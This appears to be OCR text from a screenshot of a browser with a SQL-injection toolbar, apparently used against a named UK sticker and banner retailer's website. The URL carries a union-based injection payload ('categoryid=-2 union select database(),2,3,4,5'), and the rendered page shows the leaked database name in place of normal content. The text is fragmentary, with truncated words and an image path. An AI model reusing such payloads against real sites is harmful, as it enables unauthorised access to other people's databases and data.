 www.easystickersbanners.co.uk/banners.php?categoryid=-2 union select database()
Google
Most Visited Getting Started Dashboard wegilant Facebook Auto Fare Calculator SBI HDFC
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.easystickersbanners.co.uk/banners.php?categoryid=-2 union select database(),2,3,4,5
Split URL
Execute
Enable Post data Enable Referrer
easystickersbanners.co.uk
easy to design online
Home About Us How To Order How To Design Online Get A Quote
indows Graphics easystic_db
ear window stickers
nyl window stickers
elf cling stickers
ne way contra vision
Email Us
easystic_db 3 easy ways to order
Click here to